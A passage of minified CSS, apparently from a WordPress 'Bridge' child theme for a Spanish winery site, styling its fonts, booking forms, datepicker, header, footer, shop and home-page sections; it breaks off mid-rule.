Template: bridge

*/.col-2,.col-3,.ui-datepicker .ui-datepicker-header .ui-datepicker-prev{float:left}.clear,.clearfix:after,body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>*>:after,body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .col2-set>:after{clear:both}.hide{display:none}.clearfix:after,.clearfix:before{display:table;content:"";line-height:0}.inline-block{display:-moz-inline-stack;display:inline-block;vertical-align:top;zoom:1}.col-2,.col-3,.menu li a{display:block;box-sizing:border-box}.big{font-size:1.5em}.clean-list,.menu{list-style:none!important;margin:0!important;padding:0!important}.center-absolute,header.page_header.fixed_hiding .q_logo_hidden img{transform:translate(-50%,-50%);position:absolute;left:50%;top:50%}.box-shadow-none{box-shadow:none!important}.border-radius-none{border-radius:0!important}.text-shadow-none{text-shadow:none!important;filter:dropshadow( color=#FFF, offx=0, offy=0)}.col-2.first,.col-2:first-child,.col-3.first,.col-3:first-child{margin-left:0}.col-2{width:47%;margin-left:5%}.col-3{width:30%;margin-left:4%}.img-responsive{max-width:100%;height:auto}@font-face{font-family:montserratregular;src:url(fonts/montserrat_regular/Montserrat-Regular-webfont.eot);src:url(fonts/montserrat_regular/Montserrat-Regular-webfont.eot?#iefix) format('embedded-opentype'),url(fonts/montserrat_regular/Montserrat-Regular-webfont.woff) format('woff'),url(fonts/montserrat_regular/Montserrat-Regular-webfont.ttf) format('truetype');src:url(fonts/montserrat_regular/Montserrat-Regular-webfont.svg#montserratregular) format('svg'),url(fonts/montserrat_regular/Montserrat-Regular-webfont.otf);font-weight:400;font-style:normal}@font-face{font-family:montserratbold;src:url(fonts/montserrat_bold/Montserrat-Bold-webfont.eot);src:url(fonts/montserrat_bold/Montserrat-Bold-webfont.eot?#iefix) format('embedded-opentype'),url(fonts/montserrat_bold/Montserrat-Bold-webfont.woff) format('woff'),url(fonts/montserrat_bold/Montserrat-Bold-webfont.ttf) format('truetype');src:url(fonts/montserrat_bold/Montserrat-Bold-webfont.svg#montserratbold) format('svg'),url(fonts/montserrat_bold/Montserrat-Bold-webfont.otf);font-weight:400;font-style:normal}@font-face{font-family:iconosregular;src:url(fonts/icons/icons-webfont.eot);src:url(fonts/icons/icons-webfont.eot?#iefix) format('embedded-opentype'),url(fonts/icons/icons-webfont.woff2) format('woff2'),url(fonts/icons/icons-webfont.woff) format('woff'),url(fonts/icons/icons-webfont.ttf) format('truetype'),url(fonts/icons/icons-webfont.svg#iconosregular) format('svg');font-weight:400;font-style:normal}@font-face{font-family:'Mono Social Icons Font';src:url(fonts/monosocial/monosocialiconsfont-1.10.eot);src:url(fonts/monosocial/monosocialiconsfont-1.10.eot?#iefix) format('embedded-opentype'),url(fonts/monosocial/monosocialiconsfont-1.10.woff) format('woff'),url(fonts/monosocial/monosocialiconsfont-1.10.ttf) format('truetype'),url(fonts/monosocial/monosocialiconsfont-1.10.svg#MonoSocialIconsFont) format('svg');src:url(fonts/monosocial/monosocialiconsfont-1.10.ttf) format('truetype');font-weight:400;font-style:normal}@font-face{font-family:FontAwesome;src:url(fonts/FontAwesome/fonts/fontawesome-webfont.eot?v=4.2.0);src:url(fonts/FontAwesome/fonts/fontawesome-webfont.eot?#iefix&v=4.2.0) format('embedded-opentype'),url(fonts/FontAwesome/fonts/fontawesome-webfont.woff?v=4.2.0) format('woff'),url(fonts/FontAwesome/fonts/fontawesome-webfont.ttf?v=4.2.0) format('truetype'),url(fonts/FontAwesome/fonts/fontawesome-webfont.svg?v=4.2.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}label.error{font-size:.8em;color:#F66}.isloading-overlay{zoom:1;background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr=#30000, endColorstr=#30000 );background-color:rgba(0,0,0,.2);z-index:9999}.isloading-overlay.fixed{position:fixed;left:0;top:0;right:0;bottom:0;height:100%!important;height:100vh!important}.isloading-overlay.absolute{position:absolute}.isloading-wrapper{animation:spin 2s linear 0s infinite;animation-fill-mode:backwards;position:absolute;left:-100%;top:-100%;right:-100%;bottom:-100%;width:74px;height:74px;margin:auto;padding:0;background-color:transparent;background-image:url(images/loader.png);background-repeat:no-repeat;background-position:center center}.mfp-bg,.mfp-wrap{zoom:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha( opacity = 0 );filter:alpha( opacity=0 );opacity:0;transition:all .6s linear;bottom:0}.mfp-bg.mfp-ready,.mfp-wrap.mfp-ready{zoom:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha( opacity = 100 );filter:alpha( opacity=100 );opacity:1}.mfp-bg.mfp-removing,.mfp-wrap.mfp-removing{zoom:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha( opacity = 0 );filter:alpha( opacity=0 );opacity:0}.mfp-bg.mfp-ready{zoom:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha( opacity = 60 );filter:alpha( opacity=60 );opacity:.6}.mfp-bg.mfp-removing{zoom:1;-ms-filter:progid:DXImageTransform.Microsoft.Alpha( opacity = 0 );filter:alpha( opacity=0 );opacity:0}.mfp-close,.mfp-container{cursor:default!important}.mfp-close{width:50px!important;height:50px!important;border-color:transparent!important;font-size:1.6em!important;text-align:center!important;line-height:.8em!important;cursor:pointer}.mfp-popup{position:relative;background:#fff;padding:30px;width:auto;max-width:500px;margin:20px auto}.q_accordion_holder .accordion_content,.q_accordion_holder .title-holder .tab-title{padding:0!important}.icheckbox_minimal+label{display:inline-block!important;margin-left:10px}.ls-wp-container{margin:0 auto}.ls-wp-container .ls-slide{font-family:montserratregular}.q_accordion_holder .title-holder{background-color:#f4f4f4;text-align:center}.q_accordion_holder .title-holder .accordion_mark{display:none!important}.q_accordion_holder .title-holder:after,.q_accordion_holder .title-holder:before{display:block;position:absolute;top:50%;content:'\f078';color:#AD9263;background-color:silver;font-family:FontAwesome}.q_accordion_holder .title-holder:before{left:16px}.q_accordion_holder .title-holder:after{right:16px}.q_accordion_holder .title-holder.ui-state-active:after,.q_accordion_holder .title-holder.ui-state-active:before{content:'\f077'}.q_accordion_holder .accordion_content .accordion_content_inner{padding:30px!important}.ui-datepicker{box-shadow:6px 6px 18px -11px #000;border-radius:30px;transform:translate(-50%,-50%);overflow:hidden;display:none;position:fixed!important;left:50%!important;top:50%!important;z-index:999999!important;width:90%;max-width:800px;padding:6px;background-color:#fff}.ui-datepicker .ui-datepicker-header{padding:20px 40px;text-align:center}.ui-datepicker .ui-datepicker-header .ui-datepicker-next,.ui-datepicker .ui-datepicker-header .ui-datepicker-prev{overflow:hidden;display:block;width:40px;height:40px;line-height:40px;cursor:pointer}.ui-datepicker .ui-datepicker-header .ui-datepicker-next:before,.ui-datepicker .ui-datepicker-header .ui-datepicker-prev:before{display:inline-block;width:40px;height:40px;font-family:iconosregular;font-size:3em;line-height:40px;vertical-align:middle}.ui-datepicker .ui-datepicker-header .ui-datepicker-next.ui-state-disabled,.ui-datepicker .ui-datepicker-header .ui-datepicker-prev.ui-state-disabled{opacity:0;cursor:default}.ui-datepicker .ui-datepicker-header .ui-datepicker-prev:before{content:'a'}.ui-datepicker .ui-datepicker-header .ui-datepicker-next{float:right}.ui-datepicker .ui-datepicker-header .ui-datepicker-next:before{content:'b'}.ui-datepicker .ui-datepicker-header .ui-datepicker-title{display:inline-block;height:40px;font-size:1.8em;line-height:40px}.ui-datepicker table.ui-datepicker-calendar{width:100%}.ui-datepicker table.ui-datepicker-calendar tr:last-child td:first-child{border-radius:0 0 0 30px}.ui-datepicker table.ui-datepicker-calendar tr:last-child td:last-child{border-radius:0 0 30px}.ui-datepicker table.ui-datepicker-calendar th{zoom:1;background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr=#1ad0c1a6, endColorstr=#1ad0c1a6 );background-color:rgba(208,193,166,.1);font-family:montserratbold}.ui-datepicker table.ui-datepicker-calendar td{width:14.2%!important;height:40px;padding:10px;font-size:1.3em;vertical-align:top}.ui-datepicker table.ui-datepicker-calendar td.ui-state-disabled{opacity:.5}.ui-datepicker table.ui-datepicker-calendar td.ui-datepicker-current-day{zoom:1;background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr=#14ad9263, endColorstr=#14ad9263 );background-color:rgba(173,146,99,.08);border-radius:100px}.ui-datepicker table.ui-datepicker-calendar td.ui-datepicker-today a{color:#6f5c3b;font-size:1.5em}.ui-datepicker table.ui-datepicker-calendar td.ui-datepicker-other-month{background-color:transparent}.ui-datepicker table.ui-datepicker-calendar td a{display:block;width:100%;height:100%;color:#6f5c3b;text-decoration:none}.simpleoverlay-container .simpleoverlay{zoom:1;background-color:transparent;filter:progid:DXImageTransform.Microsoft.gradient( startColorstr=#80000000, endColorstr=#80000000 );background-color:rgba(0,0,0,.5);display:none;position:fixed;left:0;top:0;right:0;bottom:0;z-index:9999}.simpleoverlay-container.simpleoverlay-show .simpleoverlay{display:block}.select2-container .select2-choice{padding-right:15px!important;padding-left:15px!important}.select2-container .select2-arrow:after{color:#7a7a7a!important;font-size:1.2em!important}.select2-container.select2-dropdown-open .select2-choice{border-color:#d0c1a6!important;background-color:#f7f4ef!important}.select2-drop{border:none!important;color:#fff;background-color:#AD9263}.select2-drop .select2-search{position:relative;margin:0!important;padding:6px 10px 4px!important}.select2-drop .select2-search:after{position:absolute;right:14px;top:7px;width:40px;color:#AD9263;content:'\f002';font-family:FontAwesome;font-size:1.2em;line-height:32px;text-align:center}.select2-drop .select2-search input{border-radius:100px;margin:0!important;padding:0 45px 0 15px!important;background-color:#fff!important;background-image:none;line-height:32px!important}.select2-drop .select2-results{padding:0!important;background-color:transparent}.select2-drop .select2-results li{transition:background-color .3s linear;margin:0!important;line-height:40px}.select2-drop .select2-results li.select2-highlighted{color:#fff!important;background-color:#6f5c3b}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes pulse{0%,100%{transform:scale(1)}50%{transform:scale(1.1)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}100%{opacity:1;transform:translateY(0)}}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}100%{opacity:0;transform:translateY(20px)}}.hx,h1,h1 a,h1 span,h2,h2 a,h2 span,h3,h3 a,h3 span,h4,h4 a,h4 span,h5,h5 a,h5 span,h6,h6 a,h6 span{font-family:montserratregular;letter-spacing:0;text-transform:uppercase}.content p a,a{color:#AD9263;text-decoration:underline}address{margin-bottom:40px;font-style:initial}ol{list-style-type:lower-alpha}.table{display:table}.cell{display:table-cell}form.grantbattler-guided-visit-form .field-wrapper label,form.grantbattler-guided-visit-form .field-wrapper option[value=""],form.grantbattler-restaurant-booking-form .field-wrapper label,form.grantbattler-restaurant-booking-form .field-wrapper option[value=""]{display:none}strong{font-family:montserratbold}.gb_button{border-radius:100px;padding:14px 30px;color:#fff;background-color:#AD9263;text-decoration:none;text-transform:uppercase}.gb_button:hover{background-color:#7a7a7a}a.gb_button{color:#fff!important;text-decoration:none!important}.qbutton{font-family:montserratregular}form input:not( [type=checkbox] ):focus,form input:not( [type=radio] ):focus,form textarea:focus{border-color:#d0c1a6!important;background-color:#f7f4ef!important}form.grantbattler-guided-visit-form .fields-wrapper,form.grantbattler-restaurant-booking-form .fields-wrapper{margin-bottom:20px}form.grantbattler-guided-visit-form .field-wrapper input,form.grantbattler-guided-visit-form .field-wrapper select,form.grantbattler-restaurant-booking-form .field-wrapper input,form.grantbattler-restaurant-booking-form .field-wrapper select{height:47px;margin-top:0;margin-bottom:20px;padding:0 15px;color:#100f0f!important;line-height:47px!important}form.grantbattler-guided-visit-form .field-wrapper option,form.grantbattler-restaurant-booking-form .field-wrapper option{padding:10px 15px}form.grantbattler-guided-visit-form .field-wrapper:not( .textarea-field ),form.grantbattler-restaurant-booking-form .field-wrapper:not( .textarea-field ){float:left;width:48%}form.grantbattler-guided-visit-form .field-wrapper:not( .textarea-field ):nth-child( 2n ),form.grantbattler-restaurant-booking-form .field-wrapper:not( .textarea-field ):nth-child( 2n ){float:right}@media screen and (max-width:600px){form.grantbattler-guided-visit-form .field-wrapper,form.grantbattler-restaurant-booking-form .field-wrapper{float:none!important;Width:100%!important}}#responsive-form{max-width:1100px;margin:0 auto;width:100%}.form-row{width:100%}.column-full,.column-half{float:left;position:relative;padding:.65rem;width:100%;box-sizing:border-box}.clearfix:after{content:"";display:table}@media only screen and (min-width:48em){.column-half{width:50%}}::-webkit-input-placeholder{color:#100f0f!important}:focus::-webkit-input-placeholder{opacity:.2}:-moz-placeholder{color:#100f0f!important}:focus:-moz-placeholder{opacity:.2}::-moz-placeholder{color:#100f0f!important}:focus::-moz-placeholder{opacity:.2}:-ms-input-placeholder{color:#100f0f!important}:focus:-ms-input-placeholder{opacity:.2}.form-message{position:relative;margin-top:20px;margin-bottom:20px;padding:36px 20%;background-color:#f8f7f7}.form-message:before{transform:translate(0,-50%);border-radius:100px;position:absolute;left:10%;top:0;width:60px;height:60px;color:#38CC9A;background-color:#fff;font-family:FontAwesome;font-size:2.5em;content:'\f00c';line-height:60px;text-align:center}.form-message.error:before{color:#F66;content:'\f00d'}body{-webkit-font-smoothing:antialiased;-moz-font-smoothing:antialiased;-ms-font-smoothing:antialiased;-o-font-smoothing:antialiased;font-smoothing:antialiased}body.logged-in header.page_header{top:32px}header.page_header.fixed_hiding .q_logo{max-height:140px}header.page_header.fixed_hiding .q_logo a{width:140px;height:140px!important;max-height:140px!important}header.page_header.fixed_hiding .q_logo a img{transition:none!important;max-width:100%;max-height:100%}header.page_header.fixed_hiding .q_logo.constrained a{height:90px!important;max-height:90px!important}header.page_header.fixed_hiding .q_logo_hidden img{max-width:100%!important;height:auto!important}header.page_header.fixed_hiding .holeder_for_hidden_menu{border-top:1px solid #E5E5E5}header.page_header.centered_logo .q_logo img{left:50%}header.page_header.scrolled .header_inner_left{margin:0}header.page_header .holeder_for_hidden_menu{max-height:60px}header.page_header .holeder_for_hidden_menu .header_inner_right{top:-17px}header.page_header nav.main_menu.right{vertical-align:top}header.page_header nav.main_menu ul li a{line-height:60px}header.page_header nav.main_menu ul li a span:not( .plus ){font-family:montserratregular;letter-spacing:0}header.page_header .header_inner_right .shopping_cart_dropdown .total .amount{color:#000}@media screen and (max-width:1200px){header.page_header{position:relative}body.logged-in header.page_header{top:0}header.page_header.fixed_hiding .container_inner{width:100%}header.page_header.fixed_hiding .logo_wrapper{width:100%;left:0}header.page_header.fixed_hiding .q_logo a{left:0;display:block;width:auto;height:90px!important}header.page_header.fixed_hiding .q_logo img.dark,header.page_header.fixed_hiding .q_logo img.gbf-logo,header.page_header.fixed_hiding .q_logo img.light,header.page_header.fixed_hiding .q_logo img.normal{display:none!important}header.page_header.fixed_hiding .q_logo img.sticky{transform:translate(-50%,-50%);max-width:100%!important;height:auto!important;display:block!important;top:50%;opacity:1;width:100%}header.page_header.fixed_hiding .header_inner_left{margin:0}header.page_header.fixed_hiding .header_inner_left .header-left-from-logo-widget,header.page_header.fixed_hiding .header_inner_left .header-right-from-logo-widget{display:none}header.page_header.fixed_hiding .header_inner_left .mobile_menu_button{display:table;position:relative;z-index:200}header.page_header.fixed_hiding .holeder_for_hidden_menu{display:none;height:0}header.page_header.fixed_hiding .mobile_menu{display:block}}.content{min-height:600px!important;padding-bottom:20px}.content .title_holder .title_subtitle_holder{top:20px}.content .title_holder .title_subtitle_holder h1{font-size:1.5em}.content .section.presentation h3{margin:12px 0;color:#AD9263;text-transform:none}.content .section.special .wpb_column .wpb_wrapper{background-color:#f4f4f4}.content .section.special .section{box-sizing:border-box;padding:30px}.content .section.special-noimage>.full_section_inner>.wpb_column>.wpb_wrapper{box-sizing:border-box;height:100%;padding:30px;background-color:#f4f4f4}.content .section.special-hor .wpb_column .wpb_wrapper{background-color:#f4f4f4}.content .section.special-hor .image{position:absolute;left:0;height:100%}.content .section.special-hor .image *{height:100%}.content .section.special-hor .image .image-viewport{-khtml-background-size:cover;background-size:cover;background-position:center center;background-repeat:no-repeat}.content .section.special-hor .text{box-sizing:border-box;float:right;padding:30px}.content .section.special-hor .text .visiting-hours{position:relative;padding-left:30px}.content .section.special-hor .text .visiting-hours:before{position:absolute;left:0;top:-3px;content:'\f017';color:#AD9263;font-family:FontAwesome;font-size:2em}.content .section.special-hor .text .visiting-hours h3{color:#AD9263}.content .section.special-hor .text .visiting-hours p{color:#000;font-size:1.1em}.content .section.visit .info{margin-top:-10px}.content .section.visit .info p{margin-bottom:0}.content .section.visit .info p strong{font-weight:700;text-transform:uppercase}.content .section.visit .info p strong.note{color:#AD9263}.content .section.visit .section.reserve{margin-top:20px}.content .section.visit .section.reserve .wpb_column.price .price{padding:14px;color:#AD9263;background-color:#f4f4f4;font-weight:700;text-transform:uppercase}.content .section.visit .section.reserve .wpb_column.price .note{margin-top:-20px;color:#000;font-size:.9em}.content .section.visit .section.reserve .wpb_column.reserve{text-align:right}.content .main-title h2{margin:30px 0;font-size:2em;text-align:center}.content .columns-item{margin-bottom:20px}.content ol,.content p,.content p:last-child{margin-bottom:30px}.content .two-columns>.wpb_wrapper{column-count:2;column-gap:40px;column-rule:none;text-align:justify}.content .content_block .image.our-store .to-background .vc_single_image-wrapper{width:100%}.content ol{padding:0 5%}.content ol li{padding-left:8px}.content li{margin-bottom:10px}@media screen and (max-width:1200px){.content .title{height:auto!important;padding:0!important}.content .title .title_holder{height:auto!important;padding-top:0!important}.content .title .title_holder .title_subtitle_holder{top:0}}@media screen and (max-width:800px){.content .section.special-hor .image,.content .section.special-hor .text{float:none;width:100%}.content .section.special-hor .image{position:static;height:300px}.content .section.special-hor .text{padding:50px}.content .two-columns>.wpb_wrapper{column-count:1;column-gap:40px;column-rule:none;text-align:left}}footer .footer_inner .three_columns .column2{text-align:center}footer .footer_inner .three_columns .column3 a{margin:0 6px}@media screen and (max-width:1200px){footer .footer_inner .footer_top{padding-bottom:10px}footer .footer_inner .container_inner{padding-top:0}footer .footer_inner .three_columns .column1,footer .footer_inner .three_columns .column2,footer .footer_inner .three_columns .column3{float:none;width:100%;text-align:center}footer .footer_inner .three_columns .column1 .column_inner,footer .footer_inner .three_columns .column2 .column_inner,footer .footer_inner .three_columns .column3 .column_inner{padding:0}footer .footer_inner .three_columns .column1 .column_inner .widget,footer .footer_inner .three_columns .column2 .column_inner .widget,footer .footer_inner .three_columns .column3 .column_inner .widget{margin:0}footer .footer_inner .three_columns .column1{position:absolute;left:0;bottom:10px}footer .footer_inner .three_columns .column2{padding:80px 0}footer .footer_inner .three_columns .column3{position:absolute;left:0;top:0}footer .footer_inner .three_columns .column3 .textwidget{text-align:center}footer .footer_inner .three_columns .column3 .textwidget a{margin:0 6px!important}}.rev-link{color:#fff;text-decoration:none;padding:20px 70px;display:block;font-weight:700;border:2px solid #fff;transition:.2s ease-out}.rev-link:hover{background-color:#fff;color:#000}.custom-html-widget{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:end;justify-content:flex-end}.reserva-btn{background-color:#ad9263;width:100%;max-width:250px;text-align:left;padding:10px 12px;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;border-radius:2px}.reserva-btn h3{color:#fff;text-transform:none;font-size:14px;line-height:2}.reserva-btn a{color:#000;font-size:12px;font-weight:600;text-transform:uppercase;text-decoration:none;background-color:#fff;padding:1px 10px;box-shadow:0 1px 1px #4c4c4c}.reserva-event{padding:12px 24px 12px 12px;max-width:250px;position:relative}.reserva-event span{border-right:solid 1px #e2e2e2;display:block;padding-right:12px}body.page.home .content .title_outer,body.single-portfolio_page .content .portfolio_single .column2 .column_inner .portfolio_detail .portfolio_custom_date{display:none}.reserva-event span h3{font-size:14px;text-transform:none}.reserva-event span a{color:#AD9263;text-decoration:underline;position:relative;padding-right:20px}.reserva-event span a:hover,body.page.nuestros-vinos .content h3 a,body.page.restaurante .content .wpb_column.reservations address a{text-decoration:none}.reserva-event span a::after,.reserva-event::after{position:absolute;right:0;content:''}.reserva-event span a::after{top:0;width:15px;height:15px;background-image:url(images/arrow-right-icon.png)}.reserva-event span a:hover{color:#000;background-color:#ececec;padding:5px 20px 5px 5px}.reserva-event span a:hover::after{top:5px}.reserva-event::after{top:15px;background-image:url(images/event-icon.png);width:16px;height:34px}body.single-portfolio_page .content .portfolio_single .column1{width:50%}body.single-portfolio_page .content .portfolio_single .column2{box-sizing:border-box;transition:top .5s ease-out;overflow:auto;position:relative;top:20px;width:50%;padding:30px}body.page.home .content #section_bodega .wrapper .half-left .vc_column-inner,body.page.home .content #section_restaurante .wrapper .half-left .vc_column-inner{padding-right:0}body.single-portfolio_page .content .portfolio_single .column2 .column_inner .portfolio_detail{margin-top:0!important}body.single-portfolio_page .content .portfolio_single .column2 .column_inner .portfolio_detail p{margin-bottom:20px;line-height:1.4em}body.single-portfolio_page .content .portfolio_single .column2 .column_inner .portfolio_detail .portfolio_content{color:#AD9263;font-family:montserratregular}body.single-portfolio_page .content .portfolio_single .column2 .column_inner .portfolio_detail .portfolio_content p{font-size:1.3em}@media screen and (max-width:800px){body.single-portfolio_page .content .portfolio_single .column1,body.single-portfolio_page .content .portfolio_single .column2{float:none;width:100%}}body.post-type-archive-product .content .add-to-cart-button{color:#000!important}body.post-type-archive-product .content .add-to-cart-button:hover{color:#fff!important}.narrow-content,body.page.aviso-legal .content .container_inner,body.page.reservas .content .container_inner,body.page.terminos-y-condiciones .content .container_inner{max-width:800px}.narrow-content h3,body.page.aviso-legal .content .container_inner h3,body.page.reservas .content .container_inner h3,body.page.terminos-y-condiciones .content .container_inner h3{margin-bottom:10px}.narrow-content h3:not( :first-child ),body.page.aviso-legal .content .container_inner h3:not( :first-child ),body.page.reservas .content .container_inner h3:not( :first-child ),body.page.terminos-y-condiciones .content .container_inner h3:not( :first-child ){margin-top:80px}body.page.home .content{margin-top:241px}body.page.home .content #section_restaurante .wrapper.vc_custom_1504792329590{background-position:center top!important;background-size:1096px 520px!important}body.page.home .content #section_restaurante .wrapper .full_section_inner{padding-top:130px}body.page.home .content #section_restaurante .wrapper .half-left{padding-top:135px}body.page.home .content #section_restaurante .wrapper .half-right .vc_column-inner>.wpb_wrapper{float:right}body.page.home .content #section_restaurante .wrapper .half-right .vc_column-inner>.wpb_wrapper .box-info h2,body.page.home .content #section_restaurante .wrapper .half-right .vc_column-inner>.wpb_wrapper .box-info p{color:#000}body.page.home .content #section_restaurante .wrapper .half-right .vc_column-inner>.wpb_wrapper .home_quick_link{margin-left:-70px}body.page.home .content #section_bodega .wrapper .full_section_inner{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:end;align-items:flex-end}body.page.home .content #section_bodega .wrapper .half-right .vc_column-inner{padding-left:0}body.page.home .content #section_bodega #bodega-front{min-height:250px}body.page.home .content #section_bodega #bodega-front .box-info-wrap{position:absolute;bottom:-150px}body.page.home .content #section_bodega #bodega-front .box-info-wrap .wpb_single_image{position:absolute;bottom:-45px;right:40px}body.page.home .content #section_bodega #bodega-front .box-info-wrap .vc_column-inner>.wpb_wrapper{position:relative;max-width:305px;margin:0 auto;background-color:#5b393a}body.page.home .content #section_bodega #bodega-front .box-info-wrap .vc_column-inner>.wpb_wrapper .box-info{max-width:205px}body.page.home .content #section_bodega #bodega-front .box-info-wrap .vc_column-inner>.wpb_wrapper .box-info h2,body.page.home .content #section_bodega #bodega-front .box-info-wrap .vc_column-inner>.wpb_wrapper .box-info p{color:#fff}body.page.home .content #section_bodega #bodega-front .box-info-wrap .vc_column-inner>.wpb_wrapper .home_quick_link{margin-left:-80px}body.page.home .content #section_tienda{background-position:center top!important;margin-top:170px}body.page.home .content #section_tienda .wrapper{position:relative;background-color:transparent}body.page.home .content #section_tienda .wrapper .box-info-wrap .vc_column-inner>.wpb_wrapper{float:left;background-color:transparent}body.page.home .content #section_tienda .wrapper .box-info{max-width:245px}body.page.home .content #section_tienda .wrapper .box-info h2{max-width:200px}body.page.home .content #section_tienda .wrapper .box-info p{color:#000}body.page.home .content #section_tienda .wrapper .half-right{position:relative}body.page.home .content #section_tienda .wrapper .half-right .vc_column-inner{min-height:375px}body.page.home .content #section_tienda .wrapper .half-right .vc_column-inner .right.wpb_single_image{position:absolute;bottom:-70px;right:0}body.page.home .content #section_tienda .wrapper .img-central{position:absolute;max-width:320px;top:-100px;left:45%;transform:translateX(-45%)}body.page.home .content #section_tienda .wrapper .img-central .vc_column-inner{padding:0}body.page.home .content #section_tienda #productos-row{padding:20px 0}body.page.home .content #section_tienda #productos-row .product-col .wpb_single_image{text-align:center}body.page.home .content #section_tienda #productos-row .product-col .product-info{padding:15px 0}body.page.home .content #section_tienda #productos-row .product-col .product-info h4{font-size:13px}body.page.home .content #section_tienda #productos-row .product-col .product-info p{color:#000;font-weight:500;line-height:1}body.page.home .content #section_tienda #productos-row .product-col::after{content:'';width:1px;position:absolute;height:130px;background-color:#c8c8c8;top:15%;right:0;display:block}body.page.home .content #section_tienda #productos-row .product-col:last-child{border-right:none}body.page.home .content #section_tienda #productos-row .product-col:last-child::after{content:'';display:none}body.page.home .content #section_actualidad .header{padding:35px 0}body.page.home .content #section_actualidad .header h2{position:relative;font-weight:700;font-size:25px;color:#000}body.page.home .content #section_actualidad .header h2::after{content:'';bottom:-10px;left:0;right:0;margin:0 auto;position:absolute;width:125px;height:2px;background-color:#ad9263}body.page.home .content .home_cta_section .wrapper .box-info-wrap .vc_column-inner>.wpb_wrapper{background-color:#fff;padding:50px}body.page.home .content .home_cta_section .wrapper .box-info{max-width:305px;width:100%}body.page.home .content .home_cta_section .wrapper .box-info h2{position:relative;font-family:Montserrat;font-size:40px;font-weight:700;line-height:40px;margin-bottom:18px;padding-bottom:30px}body.page.home .content .home_cta_section .wrapper .box-info h2:after{content:'';bottom:0;left:0;position:absolute;width:125px;height:2px;background-color:#ad9263}body.page.home .content .home_cta_section .wrapper .box-info p{font-family:Raleway;font-size:12px;font-weight:500;line-height:16px;margin-bottom:0}body.page.home .content .home_cta_section .wrapper .home_quick_link{padding:20px 0}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink{display:inline-block;line-height:60px;position:relative;overflow:hidden;padding-left:70px;text-decoration:none;font-weight:500}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink:hover span:before{height:20px}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink:hover span:after{width:20px}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink:hover::after{width:100%}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink::after{content:'';position:absolute;bottom:10px;left:70px;width:0%;height:1px;background-color:#ad9263;transition:.5s;transition-timing-function:ease-out}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink span{top:0;left:0;width:60px;height:60px;position:absolute;background-color:#ad9263}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink span:after,body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink span:before{top:50%;left:50%;content:'';position:absolute;background-color:#fff;transform:translate(-50%,-50%);transition:.2s ease-out}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink span:before{width:4px;height:28px}body.page.home .content .home_cta_section .wrapper .home_quick_link .qlink span:after{width:28px;height:4px}@media screen and (max-width:1200px){body.page.home .content{margin-top:0}}body.page.nuestros-vinos .content article.mix .image{width:70%;margin:0 auto}body.page.nuestros-vinos .content h2{text-transform:none}@media screen and (max-width:800px){body.page.visitas-guiadas .wpb_column.reserve{clear:both;width:100%;margin-top:20px;text-align:center!important}body.page.visitas-guiadas .wpb_column.reserve *{margin-bottom:0!important}body.page.visitas-guiadas .wpb_column.reserve a.gb_button{display:inline-block}}body.page.restaurante .content .wpb_column .q_accordion_holder .accordion_content{text-align:center}body.page.restaurante .content .wpb_column .q_accordion_holder .accordion_content ul{list-style:none!important;margin:0 0 40px!important;padding:0!important;color:#616161}body.page.restaurante .content .wpb_column .q_accordion_holder .accordion_content .price{color:#AD9263;font-family:montserratbold;font-size:1.4em}body.page.restaurante .content .wpb_column.reservations h3,body.page.restaurante .content .wpb_column.visiting-hours h3{margin-bottom:40px;left-padding:10px}body.page.restaurante .content .wpb_column.reservations h3:before,body.page.restaurante .content .wpb_column.visiting-hours h3:before{position:relative;left:-5px;top:3px;content:'\f017';color:#AD9263;font-family:FontAwesome;font-size:1.4em}body.page.restaurante .content .wpb_column.reservations ul,body.page.restaurante .content .wpb_column.visiting-hours ul{list-style:none!important;margin:0!important;padding:0!important}body.page.restaurante .content .wpb_column.reservations strong,body.page.restaurante .content .wpb_column.visiting-hours strong{font-family:montserratbold;text-transform:uppercase}body.page.restaurante .content .wpb_column.reservations h3:before{content:'\f095'}body.page.restaurante .content .wpb_column.reservations address{margin-top:-30px;font-style:normal}body.page.contacto .google_map{margin-top:60px}body.page.contacto .contact_info{margin-top:-26px;margin-bottom:20px}body.page.contacto .contact_info h5{margin:26px 0 4px}body.page.contacto .contact_info p{margin-bottom:0;line-height:1.7em}@media screen and (max-width:1200px){body.page.contacto #gMap{margin-top:20px}body.page.contacto .contact_detail .column1,body.page.contacto .contact_detail .column2{float:none;width:100%}body.page.contacto .contact_detail .column1 .column_inner,body.page.contacto .contact_detail .column2 .column_inner{padding:0}body.page.contacto .contact_detail .column1{margin-bottom:50px}body.page.contacto .contact_detail #contact-form .column1,body.page.contacto .contact_detail #contact-form .column2{margin:0}}body.page.reservas .content .container_inner .contact_form{margin:50px 0}body.single-post.postid-17190 .flex-viewport{max-height:770px!important}body.woocommerce-page.shop .select2-container.orderby{width:100%;max-width:300px}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout input,body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout textarea{box-sizing:border-box}body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout .form-row input[type=text],body.woocommerce-page.woocommerce-checkout .woocommerce form.checkout 